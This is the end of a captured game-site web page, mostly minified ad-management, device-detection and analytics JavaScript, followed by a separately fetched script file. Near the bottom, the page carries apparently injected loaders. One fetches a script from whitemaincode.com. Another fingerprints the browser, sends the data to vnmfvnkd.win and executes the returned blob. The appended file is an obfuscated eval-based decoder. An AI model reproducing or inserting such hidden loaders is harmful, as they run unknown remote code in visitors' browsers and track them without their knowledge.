)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_174660439969 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-92339442');
ai_insert_viewport_code ('ai-insert-3-56737222');
ai_insert_viewport_code ('ai-insert-1-91758074');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_174660439969 (); else document.addEventListener ('DOMContentLoaded', ai_run_174660439969);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 29/86 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-17 16:41:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1525
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"rRWCINJDq",22,8,35))